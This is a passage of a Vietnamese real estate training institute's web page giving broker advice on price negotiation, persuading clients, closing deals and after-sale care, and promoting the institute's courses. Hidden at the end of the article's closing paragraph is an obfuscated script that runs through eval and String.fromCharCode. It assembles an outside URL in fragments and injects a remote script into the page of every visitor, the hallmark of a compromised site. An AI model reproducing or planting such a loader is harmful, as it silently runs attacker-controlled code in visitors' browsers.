<p><span style="font-weight: 400;">&#8211; Đối với những người gửi (người cho thuê &#8211; bán) bất động sản: Họ sẽ luôn mong muốn đưa ra mức giá cao nhất và có lợi cho mình. Tuy nhiên, người </span><span style="font-weight: 400;">làm môi giới bđs </span><span style="font-weight: 400;">lại muốn mức giá thấp để dễ dàng chào hàng và thu hút khách hàng hơn.</span></p>
<p><span style="font-weight: 400;">&#8211; Đ</span><span style="font-weight: 400;">ối với khách hàng có nhu cầu thuê/mua bất động sản: Họ là người mong muốn có một mức giá thấp nhất. Lúc này, các người môi giới cần phải có sự tư vấn tận tình, đưa ra những lý lẽ nhằm thuyết phục khách hàng và đi đến thỏa thuận phù hợp nhất.</span></p>
<p><span style="font-weight: 400;">Mong muốn giữa người bán và người môi giới hoàn toàn trái ngược nhau nhưng chung quy lại vẫn là tiến tới mục tiêu bán được bđs. Vì vậy, anh/chị có thể sử dụng </span><span style="font-weight: 400;">nghiệp vụ môi giới bđs </span><span style="font-weight: 400;">để trao đổi, thương lượng và đi đến sự thống nhất về mức giá phù hợp nhất.</span></p>
<p><span style="font-weight: 400;">Đây là </span><span style="font-weight: 400;">kỹ năng</span><span style="font-weight: 400;"> quan trọng đối với người làm nghề môi giới. Bởi vì tạo được sự thoải mái, vui vẻ và giữ mối quan hệ tốt đẹp, lâu dài giữa 2 bên cũng là một yếu tố dẫn đến sự thành công.</span></p>
<div id="attachment_10214" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10214" loading="lazy" class="wp-image-10214" src="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-3.jpg" alt="làm môi giới bđs cần gì" width="800" height="450" srcset="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-3.jpg 1920w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-3-768x432.jpg 768w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-3-1536x864.jpg 1536w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-3-900x506.jpg 900w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-3-1200x675.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-10214" class="wp-caption-text"><em>Nắm bắt quy trình trở làm môi giới bđs chuyên nghiệp và đáng tin cậy.</em></p></div>
<h3 id="ftoc-heading-9" class="ftwp-heading"><b>Thuyết phục khách hàng làm môi giới bđs cần gì?</b></h3>
<p><span style="font-weight: 400;">Trên thực tế, việc hoàn thiện các giao dịch bất động sản sẽ không đơn giản và dễ dàng. </span><span style="font-weight: 400;">Trong các cuộc giao dịch, khách hàng sẽ luôn có sự đắn đo, suy nghĩ và tính toán rất cẩn thận. Sau đó họ mới có thể đưa ra quyết định cuối cùng. Và để đẩy nhanh quá trình đưa ra quyết định mua hàng, người môi giới sẽ cần phải đàm phán cũng như thuyết phục họ.</span></p>
<p><span style="font-weight: 400;">Đây là một giai đoạn vô cùng quan trọng và cũng khá khó khăn cho người môi giới. Đòi hỏi người làm nghề phải vận dụng tốt các kỹ năng như giao tiếp, đàm phán, thuyết phục, và sự khéo léo trong việc xử lý vấn đề.</span></p>
<p><span style="font-weight: 400;">Và một lưu ý cho người mối giới trong quá trình giao dịch đó là luôn phải tạo không khi vui vẻ, thoải mái. Lúc này, khách hàng mới có hứng thú và đẩy nhanh quá trình giao dịch.</span></p>
<h3 id="ftoc-heading-10" class="ftwp-heading"><b>Ký kết, hoàn thành giao dịch </b></h3>
<p><span style="font-weight: 400;">Thỏa thuận thành công giữa người người bán &#8211; người mua cần phải có ký kết giao dịch. Nhà môi giới bất động sản sẽ liên hệ ngay đến phía bán, gửi thông tin cho thuê bất động sản để sắp xếp gặp gỡ và trao đổi. Cuối cùng là đi đến ký kết hợp đồng và các giấy tờ cần thiết để chuyển giao tài sản theo quy định pháp luật.</span></p>
<p><span style="font-weight: 400;">Sau khi đã hoàn thành giao dịch giữa hai bên, người môi giới sẽ được nhận phí hoa hồng theo thỏa thuận.</span></p>
<h3 id="ftoc-heading-11" class="ftwp-heading"><b>Chăm sóc, hỗ trợ khách hàng sau giao dịch làm môi giới bđs cần gì?</b></h3>
<p><span style="font-weight: 400;">Mặc dù giao dịch hoàn thành và kết thúc nhưng đó chưa phải là bước cuối cùng trong quy trình môi giới bất động sản. Những người môi giới chuyên nghiệp cần hết sức lưu ý. Anh/chị cần phải có chính sách chăm sóc khách hàng sau khi hoàn tất giao dịch.</span></p>
<p><span style="font-weight: 400;"> Đây là một bước rất cần thiết, là cơ hội để anh/chị môi giới tạo dựng được các mối quan hệ lâu dài, tốt đẹp với khách hàng. Là tiền đề mở rộng cơ hội trong kinh doanh các loại hình bất động sản về sau.</span></p>
<h2 id="ftoc-heading-12" class="ftwp-heading"><b>Các khóa học làm môi giới bđs chuyên nghiệp cần tham gia</b></h2>
<p>Chuyên viên môi giới bất động sản chuyên nghiệp sở hữu kinh nghiệm và kiến thức dày dặn được trao dồi mỗi ngày. Hướng đến phát triển thị trường bất động sản chuyên nghiệp, <span style="font-weight: 400;">Viện Nghiên cứu và Đào tạo Bất động sản đã và đang tổ chức các khóa học đào tạo từ cơ bản đến nâng cao. Môi giới mới vào nghề hay kinh nghiệm lâu năm đều có thể tham gia học tập nâng cấp kiến thức tại Viện TRI. </span></p>
<p><span style="font-weight: 400;">Viện là đơn vị tiên phong trong lĩnh vực nghiên cứu ứng dụng, đào tạo bđs thực chiến và toàn diện các nền tảng kiến thức có liên quan đến bất động sản. Đặc biệt, Viện TRI đã được Bộ Xây dựng cho phép đào tạo về Bất động sản nên đảm bảo chất lượng đào tạo trong từng khóa học đối với các học viên. </span></p>
<p><span style="font-weight: 400;">Hiện nay. Viện TRI đang triển khai nhiều khóa học trên khắp cả nước với hình thức học trực tiếp và trực tuyến. Các khóa học hướng đến nâng cao trình độ chuyên môn, rèn luyện kỹ năng cho môi giới cả nước. Nội dung khóa học được đúc kết từ kiến thức và kinh nghiệm thực chiến nhiều năm kinh nghiệm từ đội ngũ giảng viên, huấn luyện viên. </span></p>
<p><span style="font-weight: 400;"> Một số khóa học làm môi giới bđs chuyên nghiệp sắp khai giảng tại Viện Nghiên cứu và Đào tạo bất động sản&#8221;</span></p>
<ul>
<li><span style="font-weight: 400;">Khóa học chứng chỉ môi giới bất động sản: Chúng tôi được Sở Xây dựng nhiều địa phương trên cả nước tin tưởng ủy quyền tổ chức thi sách hạch Chứng chỉ hành nghề theo quy định của Pháp luật.</span></li>
<li>Khóa học Chuyên viên môi giới địa ốc: Đây là chương trình đào tạo nghề tư vấn và môi giới bđs theo chuẩn Hoa Kỳ, nhằm cung cấp nhân lực chất lượng cao cho thị trường bđs.</li>
<li>Khóa học Giám đốc sàn bđs thực chiến: Chương trình nhằm trang bị cho các Giám đốc sàn bđs tư duy và nền tảng quản trị khoa học, gắn với tình huống thực tiễn để giúp sàn hoạt động hiệu quả lâu dài.</li>
</ul>
<p><strong>Xem ngay: <a href="https://tri.edu.vn/khoa-hoc/">Các khóa học bđs chuyên nghiệp nhất 2022</a></strong></p>
<div id="attachment_10216" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-10216" loading="lazy" class="wp-image-10216" src="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi.jpg" alt="làm môi giới bđs cần gì" width="800" height="450" srcset="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi.jpg 1920w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-768x432.jpg 768w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-1536x864.jpg 1536w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-900x506.jpg 900w, https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-1200x675.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-10216" class="wp-caption-text"><em>Làm môi giới bđs cần gì? Tham gia các khóa học bđs tại Viện TRI.</em></p></div>
<p><span style="font-weight: 400;">Hy vọng những chia sẻ về kinh nghiệm </span><b>làm môi giới bđs cần gì </b><span style="font-weight: 400;">để đạt đỉnh cao thành công sẽ hữu ích với anh/chị. Làm môi giới bđs thì khá là đơn giản nhưng môi giới bất động sản chuyên nghiệp và thành công cần cả một quá trình. Hãy liên hệ với Viện TRI qua hotline 0859.143.143 để được tư vấn chi tiết thông tin về các khóa học sắp khai giảng.</span><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-63253cf elementor-widget elementor-widget-spacer" data-id="63253cf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f2c29f1" data-id="f2c29f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4265ff elementor-cta--skin-cover elementor-widget-tablet__width-initial elementor-widget elementor-widget-call-to-action" data-id="f4265ff" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://tri.edu.vn/wp-content/uploads/2021/12/Hinh-anh-toa-nha-khoa-hoc-bat-dong-san-1024x683.jpg);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
				<h4 class="elementor-cta__title elementor-cta__content-item elementor-content-item">Xem các khóa học nổi bật</h4>
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Viện nghiên cứu và phát triển Bất động sản					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">
						XEM NGAY					</a>
					</div>
							</div>
							<div class="elementor-ribbon">
				<div class="elementor-ribbon-inner">hot</div>
			</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1269e2 elementor-widget elementor-widget-spacer" data-id="b1269e2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-460a0cd elementor-widget elementor-widget-heading" data-id="460a0cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Bài mới</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4fca07c img-align-right image-vertical-align-center icon-box-vertical-align-top slide-h-position-left elementor-widget elementor-widget-the7-elements-simple-posts" data-id="4fca07c" data-element_type="widget" data-widget_type="the7-elements-simple-posts.default">
				<div class="elementor-widget-container">
			<div class="the7-simple-widget-posts the7-elementor-widget the7-elements-simple-posts-4fca07c jquery-filter jquery-filter" data-post-limit="-1" data-pagination-mode="none" data-scroll-offset="">			<div class="dt-css-grid custom-pagination-handler" data-columns="{&quot;d&quot;:1,&quot;t&quot;:2,&quot;p&quot;:1,&quot;wd&quot;:&quot;&quot;}">
									<div class="wf-cell visible ">
						<article class="post visible wrapper post-9998 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-422 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201080&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2022/08/khoa-hoc-chung-chi-bds-da-nang.jpg 1920w" alt="khóa họv chứng chỉ bđs Đà Nẵng" title="Khoa-Hoc-Chung-Chi-Bds-Da-Nang" width="1920" height="1080"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/khoa-hoc-chung-chi-bds-da-nang/" rel="bookmark" title="Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu" class="post-title">Khóa học chứng chỉ bđs Đà Nẵng chuyên nghiệp, uy tín hàng đầu</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14580 type-post status-publish format-standard has-post-thumbnail category-luat-bat-dong-san category-thu-vien-phap-luat category-tin-tuc-thi-truong category-tin-tuc-thi-truong-bat-dong-san category-van-ban-phap-luat-moi-nhat tag-tachthuadat tag-tachthuadat-kontum-quydinhmoi category-655 category-633 category-380 category-1 category-647 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201360%20540&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/Quy-Dinh-Tach-Thua-Dat-Tai-Kon-Tum-2024-1.png 1360w" alt="Quy Định Tách Thửa Đất Tại Kon Tum 2024" title="Quy Định Tách Thửa Đất Tại Kon Tum 2024" width="1360" height="540"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/quy-dinh-tach-thua-dat-kon-tum-2024-moi-nhat/" rel="bookmark" title="Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024" class="post-title">Quy Định Mới Về Tách Thửa Đất Tại Kon Tum Năm 2024</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14565 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%201235&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/diary-05621-1731488326399-1731488326518165619111.jpg 1920w" alt="Diary 05621 1731488326399 1731488326518165619111" title="Diary 05621 1731488326399 1731488326518165619111" width="1920" height="1235"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/gia-bat-dong-san-tang-cao-bat-thuong-so-voi-nhu-cau-thuc-te-co-nhung-du-an-tai-ha-noi-gia-tang-100-tang-25-50-thi-rat-nhieu/" rel="bookmark" title="&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có những dự án tại Hà Nội giá tăng 100%, tăng 25-50% thì rất nhiều&#8221;" class="post-title">&#8220;Giá bất động sản tăng cao bất thường so với nhu cầu thực tế, có&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14558 type-post status-publish format-standard has-post-thumbnail category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201200%20900&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/nguyenduclap.jpg 1200w" alt="Nguyenduclap" title="Nguyenduclap" width="1200" height="900"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/bat-dau-chu-ky-moi-cua-bat-dong-san/" rel="bookmark" title="Bắt đầu chu kỳ mới của bất động sản" class="post-title">Bắt đầu chu kỳ mới của bất động sản</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14552 type-post status-publish format-standard has-post-thumbnail category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-656 category-588 category-253 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20251&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/TRI.EDU_.VN_NRES_2024_web.png 480w" alt="TRI.EDU.VN_NRES_2024_web" title="TRI.EDU.VN_NRES_2024_web" width="480" height="251"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/doanh-nghiep-nha-dau-tu-can-luu-y-gi-doi-voi-3-luat-moi-lien-quan-den-bat-dong-san/" rel="bookmark" title="Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên quan đến bất động sản?" class="post-title">Doanh nghiệp, nhà đầu tư cần lưu ý gì đối với 3 Luật mới liên&hellip;</a></h5>								</div>
							</div>
						</article>
					</div>										<div class="wf-cell visible ">
						<article class="post visible wrapper post-14546 type-post status-publish format-standard has-post-thumbnail category-goc-kien-thuc category-cam-nang-phap-luat category-goc-nhin-chuyen-gia category-su-kien-noi-bat category-thi-truong-bat-dong-san tag-su-kien-noi-bat category-422 category-656 category-588 category-253 category-95 description-off post-ftoc">

							<div class="post-content-wrapper">
																	<div class="the7-simple-post-thumb">
										<a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" class="post-thumbnail-rollover img-ratio-wrapper layzr-bg" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201000%20666&#39;%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/11/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi_6731be6505e3d.jpg 1000w" alt="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" title="Giai Ma Buc Tranh Thi Truong Bat Dong San Trong Chu Ky Moi_6731be6505e3d" width="1000" height="666"  /><span class="the7-hover-icon" aria-label="Details link"></span></a>									</div>
																<div class="post-entry-content">
									<h5 class="heading"><a href="https://tri.edu.vn/giai-ma-buc-tranh-thi-truong-bat-dong-san-trong-chu-ky-moi/" rel="bookmark" title="Giải mã bức tranh thị trường bất động sản trong chu kỳ mới" class="post-title">Giải mã bức tranh thị trường bất động sản trong chu kỳ mới</a></h5>								</div>
							</div>
						</article>
					</div>								</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fea5737 elementor-widget elementor-widget-spacer" data-id="fea5737" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9643a58 elementor-widget elementor-widget-heading" data-id="9643a58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Chia sẻ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c4224b3 elementor-share-buttons--skin-flat elementor-grid-2 elementor-share-buttons--color-custom elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-widget elementor-widget-share-buttons" data-id="c4224b3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6848465 elementor-widget elementor-widget-spacer" data-id="6848465" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="7724" class="elementor elementor-7724 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7787f3d7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7787f3d7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d8e2804" data-id="5d8e2804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c0e7cc2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1c0e7cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CÁC CHƯƠNG TRÌNH ĐÀO TẠO BẤT ĐỘNG SẢN</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f2ba8f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f2ba8f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-44fd75c9" data-id="44fd75c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ca68e35 elementor-widget elementor-widget-heading" data-id="6ca68e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giang-vien-dia-oc-giang-vien-bat-dong-san" target="_blank">Giảng viên địa ốc</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-378aee77 elementor-widget elementor-widget-heading" data-id="378aee77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/mba-bat-dong-san" target="_blank">Mini MBA Bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-47098fcb elementor-widget elementor-widget-heading" data-id="47098fcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-tu-van-bat-dong-san" target="_blank">Chuyên gia tư vấn bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3aa6d24c elementor-widget elementor-widget-heading" data-id="3aa6d24c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san" target="_blank">Chuyên viên môi giới bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51cca442 elementor-widget elementor-widget-heading" data-id="51cca442" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ceo-bat-dong-san" target="_blank">CEO bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5594add2 elementor-widget elementor-widget-heading" data-id="5594add2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chu-dau-tu-du-an-bat-dong-san" target="_blank">Chủ đầu tư dự án BĐS</a></h6>		</div>
